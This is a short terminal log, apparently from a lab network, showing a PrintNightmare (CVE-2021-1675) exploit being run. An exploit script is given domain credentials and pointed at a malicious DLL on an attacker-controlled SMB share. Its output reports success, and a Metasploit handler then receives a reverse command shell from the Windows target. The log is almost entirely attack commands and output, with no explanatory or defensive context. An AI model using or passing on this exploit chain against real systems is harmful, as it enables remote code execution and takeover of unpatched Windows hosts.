 ┌─[user@parrot]─[~/Documents/printnightmare/CVE-2021-1675]
└──╼ $python3 MSPAR.py 'LAB/user:A123456a!@172.16.0.40' OrangePrinter '\\172.16.0.137\smb\Dll2.dll'
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\172.16.0.137\smb\Dll2.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
┌─[user@parrot]─[~/Documents/printnightmare/CVE-2021-1675]
└──╼ $
[*] Started reverse TCP handler on 172.16.0.137:80
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (172.16.0.137:80 -> 172.16.0.40:51457) at 2021-09-14 14:29:30 +02
00
msf6 exploit(multi/handler) >